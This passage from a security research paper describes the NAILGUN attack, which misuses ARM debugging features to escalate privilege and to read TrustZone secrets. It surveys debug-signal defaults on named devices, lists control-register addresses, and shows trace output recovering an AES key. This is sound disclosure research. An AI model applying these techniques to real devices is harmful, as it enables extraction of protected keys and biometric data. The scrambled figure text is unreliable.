running<span id="page-5-1"></span>

Figure 5: Privilege Escalation in A M[ult](#page-5-1)i-proc[esso](#page-14-4)r SoC System via Invasive Debugging.

in the low-privilege mode. Next, as shown in Figure  $5(c)$ , the processor A makes the processor B execute a privilege escalation instruction. The processor B then enters the highprivilege mode and gains access to the high-privilege resource according to *Implication 4*. At this moment, accessing the high-privilege resource from the processor A is still forbidden. Finally, since the processor A is capable of acquiring data from the processor B and the processor B can directly access the high-privilege resource, as indicated by *Implication 3*, the lowprivilege processor A actually gains an in[dir](#page-5-1)ect access to the high-privilege resource as shown in Figure 5(d).

Unlike the traditi[on](#page-4-1)al debugging model, the non-invasi[ve](#page-5-1) debugging in Figure 4 and invasive debugging in Figure 5 require no physical access or JTAG connection.

# <span id="page-5-0"></span>IV. DEBUG AUTHENTICATION SIGNALS IN REAL-WORLD DEVICES

The aforementioned isolation violation and privilege escalation occur only when certain debug authentication signals are enabled. Thus, the status of these signals is critical to the security of the real-world devices, which leads us to perform an investigation on the default status of the debug authentication signals in real-world devices. Moreover, we are also interested in the management mechanism of the debug authentication signals deployed on the real-world devices since the mechanism may be used to change the status of the signals at runtime. Furthermore, as this status and management mechanism highly depend on the SoC manufacturers and the OEMs, we select various devices powered by different SoCs and OEMs as the investigation target. To be comprehensive, we also survey the devices applied in different product domains including development boards, Internet of Things (IoT) devices, commercial cloud platforms, and mobile devices. We discuss our choices on the target devices in Section [IV-A,](#page-5-2) and present the results of the investigation in Section [IV-B](#page-5-3) and Section [IV-C](#page-6-0).

#### <span id="page-5-2"></span>*A. Target Devices*

#### *1) Development Boards*:

The ARM-based development boards are broadly used to build security-related analysis systems [\[15\]](#page-13-14), [\[25\]](#page-13-15), [\[28\]](#page-13-16), [\[68\]](#page-14-3), [77]. However, the security of the development board itself is not well-studied. [Th](#page-13-14)er[efor](#page-14-3)e, [we](#page-14-4) select the widely used develop[ment](#page-13-17) board [15], [68], [77], i.MX53 Quick Start Board (QSB) [52], as our [anal](#page-13-18)ysis object. As a comparison, the official Juno Board [10] released by ARM is also studied in this paper.

#### *2) IoT Devices*:

The low power consumption makes the ARM architecture to be a natural choice for the Internet of Things (IoT) devices. Many traditional hardware ven[dor](#page-12-5)s [start](#page-13-19) t[o pr](#page-13-20)ovide the ARMbased smart home solutions [3], [46], [59], and experienced developers eve[n bu](#page-13-21)ild their own low-cost solutions based on che[ap](#page-13-7) SoCs [26]. As a typical example, the Raspberry PI 3 [58], over 9, [00](#page-13-22)0, 000 units of which have been sold till March 2018 [57], is selected as our target.

# *3) Commercial Cloud Platforms*:

The Cloud Computing area is dominated by the x86 architecture, however, the benefit of the high-throughput computing in ARM architecture starts to gai[n the](#page-14-5) attention of big cloud providers including Microsoft [70]. Although most of the ARM-based cloud servers are still in test, we use the publicly available ones including miniNodes [4[7\],](#page-13-8) Packet [55[\], a](#page-13-9)nd Scaleway [[63\]](#page-13-10) to conduct our analysis.

# *4) Mobile Devices*:

Currently, most mobile devices in the market are powered by ARM architecture, and the mobile device vendors build their devices based on the SoCs provided by various SoC manufacturers. For example, Huawei and Samsung design Kirin [[27\]](#page-13-13) and Exynos [[60\] S](#page-13-12)oCs for their own mobile devices, respectively. Meantime, Qualcomm [5[6\] a](#page-13-23)nd MediaTek [45[\]](#page-13-24) provide SoCs for various mobile device vendors [48[\], \[](#page-13-25)49[\],](#page-13-11) [[72\].](#page-14-2) Considering both the market share of the mobile vendors [[67\]](#page-14-6) and the variety of the SoCs, we select Google Nexus 6, Samsung Galaxy Note 2, Huawei Mate 7, Motorola E4 Plus, and Xiaomi Redmi 6 as our analysis targets.

# <span id="page-5-3"></span>*B. Status of the Authentication Signals*

The Debug Authentication Status Register (DBGAUTHS-TATUS) is a read-only register that is accessible in EL1, and the bits[0:7] of this register reflect the status of the| Category                      | Company      | Platform / Device   | SoC             |                | Debug Authentication Signals |              |                |                |
|-------------------------------|--------------|---------------------|-----------------|----------------|------------------------------|--------------|----------------|----------------|
|                               |              |                     | Company         | Name           | <b>DBGEN</b>                 | <b>NIDEN</b> | <b>SPIDEN</b>  | <b>SPNIDEN</b> |
| Development<br><b>Boards</b>  | ARM          | Juno r1 Board       | ARM             | Juno           | V                            | v            | v              | v              |
|                               | <b>NXP</b>   | i.MX53 OSB          | <b>NXP</b>      | i.MX53         | $\pmb{\ast}$                 | V            | ×              | $\pmb{\times}$ |
| <b>IoT</b> Devices            | Raspberry PI | Raspberry PI 3 B+   | <b>Broadcom</b> | <b>BCM2837</b> | V                            | v            | v              | $\checkmark$   |
| Commercial Cloud<br>Platforms | miniNodes    | 64-bit ARM miniNode | Huawei          | Kirin 620      | V                            | V            | ✓              | V              |
|                               | Packet       | Type 2A Server      | Cavium          | ThunderX       | v                            | V            | v              | v              |
|                               | Scaleway     | ARM C1 Server       | Marvell         | Armada 370/XP  | V                            | v            | v              | v              |
| Mobile<br>Devices             | Google       | Nexus 6             | Oualcomm        | Snapdragon 805 | $\ast$                       | V            | $\pmb{\times}$ | $\ast$         |
|                               | Samsung      | Galaxy Note 2       | Samsung         | Exynos 4412    | V                            | V            | $\pmb{\times}$ | $\pmb{x}$      |
|                               | Huawei       | Mate 7              | Huawei          | Kirin 925      | V                            | V            | ✓              | ✓              |
|                               | Motorola     | E4 Plus             | MediaTek        | MT 6737        | v                            | V            | v              | ✓              |
|                               | Xiaomi       | Redmi 6             | MediaTek        | MT 6762        | v                            | ✓            | v              | v              |

Table I: Debug Authentication Signals on Real Devices.

authentication signals. For the target devices, we build a Loadable Kernel Module (LKM) to read the status of the debug authentication signals via this register. However, some stock ROMs in the mobile devices forbid the load of LKM. In that case, we obtain the kernel source code of the stock ROM and recompile a kernel image with LKM enabled option. The recompiled image is then flashed back to the device to conduct the investigation. Note that we make no change to other functionalities in the kernel, and the kernel replacement does not affect the status of the authentication signals.

Table I summarizes the default status of the debug authentication signals in the tested devices. On the Juno board, which is designed only for development purpose, the debug authentication signals are all enabled by default. However, we are surprised to find that all the debug authentication signals are enabled by default on the commercial devices like Raspberry PI 3 Model B+, Huawei Mate 7, Motorola E4 Plus, and Xiaomi Redmi. Moreover, all the investigated cloud platforms also enable all these signals. The results on other platforms show that the debug authentication signals are partially enabled by default in the tested mobile devices.

For the mobile phones that enable SPNIDEN and SPIDEN, we also investigate t[he](#page-12-6) u[sage](#page-13-26) [of t](#page-13-27)he TrustZone on these devices. According to  $[2]$ ,  $[24]$ ,  $[62]$ , the Huawei Mate 7, Motorola E4 Plus and Xiaomi Redmi 6 leverage TrustZone to enforce a hardware-level protection on the collected fingerprint image. By manually introspect the binary image of the TEE in Huawei Mate 7, we also find that there exists an encryption engine inside the TEE. The TEE image of Motorola E4 Plus and Xiaomi Redmi 6 indicate that both of them use ARM Trusted Firmware (ATF) [\[11](#page-13-28)] as the TEE OS. The ATF provides support for both trusted boot and trusted apps, and we also find a potential secure patching module in these binaries. In the TEE image of Xiaomi Redmi 6, we identify a large array with pairs of file names and 128-bit checksums, which may be used to verify the integrity of the system files.

# <span id="page-6-0"></span>*C. Management of the Authentication Signals*

To understand the deployed signal management mechanism, we collect information from the publicly available TRMs and the source code released by the hardware vendors. The signal management mechanism on Juno board and i.MX53 QSB is partially documented in the TRMs, and we have also identified some potential-related code in the kernel source code of Motorola Nexus 6 and Huawei Mate 7. In regard to the other platforms, the signal management mechanism cannot be identified from the publicly available TRMs and released source code.

#### *1) What we learned from the TRMs*:

NXP i.MX53 Quick Start Board (QSB). [Ac](#page-13-29)cording to the publicly available TRM of i.MX53 SoC  $[51]$ , the DBGEN signal is controlled by the DBGEN bit of the ARM\_GPC register located at memory address 0x63FA0004, and no privilege requirement is specified for the access to this register. The management of other debug authentication signals is not documented. In the further experiment, we find that the SPIDEN and SPNIDEN signals can be controlled via the JTAG port. Once we use the JTAG to connect t[o t](#page-12-7)he board via ad[ditio](#page-13-5)nal debugging software (ARM DS-5 [7] or OpenOCD [53]), the SPIDEN and SPNIDEN signals are directly enabled. Note that this mechanism actually breaks ARM's design purpose since it allows a debugger to enable the debug authentication signals which are design to restrict the usage of the debugger.

ARM Juno r1 Board. As an official development platform released by ARM, the management mechanism of the debug authentication signals is well-documented in the TRM of Juno Board [[10\].](#page-13-18) Developers can control the signal via the debug authentication register in the System Configuration Controller (SCC) or the System Security Control (SSC) registers. The SCC is actually managed by a text file in a configuration MircoSD card and the configurations on the card are loaded by the motherboard micro-controller firmware during the early board setup; modification to the text file becomes effective after a reboot. This configuration MircoSD card is not available tothe on-chip OS and can be mounted to a remote PC via a dedicated USB cable. In contrast, the SSC registers can be modified at runtime, and they can only be accessed when the processor is running in the secure state. In our experiment, we find that the debug authentication register in the SCC can only be used to manage the SPIDEN and SPNIDEN signals. Clearing the bit 0 of the register, which is documented as "Global External Debug Enable" bit, does not disable any of the debug authentication signals. Similarly, the SSC registers can control the status of the SPIDEN and SPNIDEN signals, but the modification to the DBGEN and NIDEN signals does not work. Unlike the aforementioned i.MX53 QSB, connecting to the external debugging software via JTAG will not enable the SPIDEN and SPNIDEN signals.

#### *2) What we learned from the source code*:

Motorola Nexus 6. We check the kernel source code for Motorola Nexus 6 provided by Android Open Source Project (AOSP) and find that the d[ebug](#page-13-30) authentication signals are controlled by a CoreSight fuse [64] at address 0xFC4BE024. Since the fuse is considered as a One-Time Programmable (OTP) device, directly writing to the corresponding memory fails without providing any error messages.

Huawei Mate 7. The kernel source code for Hua[wei](#page-13-31) Mate 7 is released at Huawei Open Source Release Center [30]. From the source code, we find that the DBGEN signal is controlled by the register located at address 0xFFF0A82C. However, directly read/write this register leads to a critical fault that makes the phone to reboot. We consider that Huawei has adopted additional protection to prevent the access to this register for security concerns.

# *D. Summary*

Our investigation shows that the debug authentication signals are fully or partially enabled on all the tested devices by default, which makes them vulnerable to the aforementioned isolation violation and privilege escalation. Moreover, there is no publicly available management mechanism for these signals on all tested devices except for development boards, and the documented management mechanism of development boards is either incomplete (i.MX53 QSB) or not fully functional (Juno Board). On the one hand, the unavailable management mechanism may help to prevent malicious access to the debug authentication signals. On the other hand, it also stops the user to disable the debug authentication signals for defense purpose.

#### V. NAILGUN ATTACK

<span id="page-7-0"></span>To verify the security implications concluded in Section [III](#page-3-0) and the findings about the debug authentication signals described in Secti[on](#page-5-0) IV, we craft an attack named NAILGUN and implement it in several different platforms. NAILGUN misuses the non-invasive and invasive debugging features in the ARM architecture, and gains the access to the high-privilege resource from a low-privilege mode. To further understand the attack, we design two attacking scenarios for non-invasive and invasive debugging, respectively. With the non-invasive debugging feature, NAILGUN is able to infer the AES encryption key,

which is isolated in EL3, via executing an application in non-secure EL1. In regard to the invasive debugging feature, NAILGUN demonstrates that an application running in nonsecure EL1 can execute arbitrarily payloads in EL3. To learn the impact of NAILGUN on real-world devices, we show that NAILGUN can be used to extract the fingerprint image protected by TEE in Huawei Mate 7. Similar attacks can be launched to attack EL2 from EL1. Since there are three major ARM architectures (i.e., ARMv7, 32-bit ARMv8, and 64-bit ARMv8), we also implement NAILGUN on these different architectures and discuss the differences in implementations.

## *A. Threat Model and Assumptions*

In our attack, we make no assumption about the version or type of the operation system, and do not rely on software vulnerabilities. In regard to the hardware, NAILGUN is not restricted to any particular processor or SoC, and is able to work on various ARM-based platforms. Moreover, physical access to the platform is not required.

In the non-invasive debugging attack, we assume the SPNIDEN or NIDEN signal is enabled to attack the secure state or the non-secure state, respectively. We also make similar assumptions to the SPIDEN and DBGEN signals in the invasive debugging attack. We further assume the target platform is a multi-processor platform in the invasive debugging attack. Moreover, our attack requires access to the CoreSight components and debug registers, which are typically mapped to some physical memory regions in the system. Note that it normally requires non-secure EL1 privilege to map the CoreSight components and debug registers to the virtual memory address space.

## *B. Attack Scenarios*

#### *1) Inferring Encryption Key with Non-Invasive Debugging*

The AES algorithm has been proved to be vulnerable to various attacks [[35\],](#page-13-32) [[36\],](#page-13-33) [[41\],](#page-13-34) [4[2\],](#page-13-35) [4[3\],](#page-13-36) [6[9\].](#page-14-7) The key vulnerability is the table-lookup based implementation, which is designed to improve the performance of AES, leaks the information about the encryption key. With the addresses of the accessed table entries, the attacker can efficiently rebuild the encryption key. In this attack, we assume there is a secure application running in TrustZone that holds the AES encryption key, and the secure application also provides an interface to the non-secure OS to encrypt a given plaintext. The non-secure OS cannot directly read the encryption key since TrustZone enforces the isolation between the secure and nonsecure states. Our goal is to reveal the encryption key stored in the secure memory by calling the encryption interface from the non-secure OS.

The violation of privilege isolation described in Figure 4 enables a non-secure application to learn the information about the secure execution. Specifically, the ETM instruction trace aids to rebuild the addresses of the executed instructions while the ETM data-address trace records the addresses of the data involved in data processing instructions (e.g., ldr, str, mov, and etc.). According to the access pattern of the AES, it<span id="page-8-0"></span>

| 1) A random 128-bit input                                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Plaintext to encrypt: 6b c1 be e2 2e 40 9f 96 e9 3d 7e 11 73 93 17 2a                                                                        |  |  |  |  |  |  |  |
| Enabling tracedone!                                                                                                                          |  |  |  |  |  |  |  |
| Received ciphertext: 3a d7 7b b4 0d 7a 36 60 a8 9e ca f3 24 66 ef 97                                                                         |  |  |  |  |  |  |  |
| Disabling tracedone!<br>(2) Ciphertext of the input                                                                                          |  |  |  |  |  |  |  |
| Analyzing trace stream                                                                                                                       |  |  |  |  |  |  |  |
| Table entry indices accessed by each round:                                                                                                  |  |  |  |  |  |  |  |
| 1:40 ee 6b 16, 06 ca 58 f4, 42 5c ab 30, 7a bf 4d 99<br>Round                                                                                |  |  |  |  |  |  |  |
| 2:f2 d2 97 5c, 1f b9 50 d5, c3 76 e8 7b, 90 65 39 6d<br>Round                                                                                |  |  |  |  |  |  |  |
| 3: fd 0c d8 f8. 4b fc bb db. f7 a9 7c 1b. 4a f3 8c e9<br>Round<br>Indices of accessed                                                        |  |  |  |  |  |  |  |
| 4:ac 42 Of Of, a2 69 b9 9c, 1f 04 ec c3, b7 d1 e2 7a<br>Round                                                                                |  |  |  |  |  |  |  |
| (3) table entries decoded<br>5:a2 a5 e2 e9, 44 29 64 5f, c0 b7 6e 39, 92 61 4d 00<br>Round                                                   |  |  |  |  |  |  |  |
| from the trace stream<br>6:2c c3 b8 a7, 32 a9 cd 14, c8 2e f3 c9, 25 4a ef 7b<br>Round                                                       |  |  |  |  |  |  |  |
| 7:cd b3 39 f7, 7e b9 bc 13, 93 d3 c0 19, 2b 4d ba ff<br>Round                                                                                |  |  |  |  |  |  |  |
| 8:e2 d2 fd 7c, 40 b7 07 7d, e3 9b bb 34, 6b 6d 21 a2<br>Round                                                                                |  |  |  |  |  |  |  |
| 9:41 66 17 1b, 7d 2f c5 53, dd ac c6 40, 02 d7 91 9d<br>Round                                                                                |  |  |  |  |  |  |  |
| Round 10:bb 33 11 c4, 88 e7 82 eb, a4 f1 c7 49, 74 36 4d 2e                                                                                  |  |  |  |  |  |  |  |
| Calculating round keys                                                                                                                       |  |  |  |  |  |  |  |
| Round 10: d0 14 f9 a8 c9 ee 25 89 e1 3f<br>$0c$ $c8$ $b6$ $63$ $0c$ $a6$                                                                     |  |  |  |  |  |  |  |
| Round<br>66 f3<br>19<br>$dc$ 21<br>28<br>9:ac<br>77<br>fa<br>d1<br>29<br>41<br>57<br>5c<br>റെ<br>6e                                          |  |  |  |  |  |  |  |
| Round<br>ba $d2$ 31<br>2 <sub>b</sub><br>60<br>7f<br>-8: ea<br>d2<br>-73<br>21<br>h <sub>5</sub><br>8d<br>- 15<br>8d<br>-29<br><b>2f</b>     |  |  |  |  |  |  |  |
| c9f384<br>Round<br>5f<br>4f<br>7:4e<br>54<br>$\theta$<br>5f<br>a <sub>6</sub><br>$b2$ 4e a6 dc 4f<br>- 17                                    |  |  |  |  |  |  |  |
| Round<br>f <sub>9</sub><br>86 41<br>88<br>0b 3e fd<br>00<br>$93$ $fd$<br>6:<br>6d<br>a3<br>7a<br>db<br>ca<br>-11<br>4) Calculated round keys |  |  |  |  |  |  |  |
| Round<br>7c 83 9d 87 ca<br>b <sub>8</sub><br>5:<br>d4<br>d1 c6 f8<br>f2<br>fQ<br>-15<br>bc<br>-11<br>bc                                      |  |  |  |  |  |  |  |
| a8<br>52<br>5h<br>71<br>25<br>3b db<br>Round<br>4:<br>ef<br>44 a5<br>41<br>7f<br>h6<br>0 <sub>h</sub> ad<br><b>00</b>                        |  |  |  |  |  |  |  |
| Round<br>16<br>3d 80<br>47<br>fe 3e 1e 23 7e 44<br>6d<br>88 3h<br><b>B</b> :<br>47<br>7a<br>7d                                               |  |  |  |  |  |  |  |
| 2: f2 c2 95 f2 7a 96 b9 43 59 35 80<br>Round<br>7a 73 59 f6 7f                                                                               |  |  |  |  |  |  |  |
| 1: a0 fa fe 17 88 54 2c b1 23 a3 39 39 2a 6c 76 05<br>Round                                                                                  |  |  |  |  |  |  |  |
| Calculated original encryption key: 2b 7e 15 16 28 ae d2 a6 ab f7 15 88 09 cf 4f 3c                                                          |  |  |  |  |  |  |  |
| Done!<br>5 Orignal encryption key                                                                                                            |  |  |  |  |  |  |  |

Figure 6: Retrieving the AES Encryption Key.

is trivial to learn the instruction-address range that performs the table lookup and identify the memory addresses of the tables from the trace output, which further helps to retrieve the encryption key with the recorded data addresses. Note that the only information we require is the indices of the table entries accessed by the AES algorithm. Thus, to simplify the analysis and reduce the noise, we can use the address range filter in the ETM to trace only the address range that performs the table lookup.

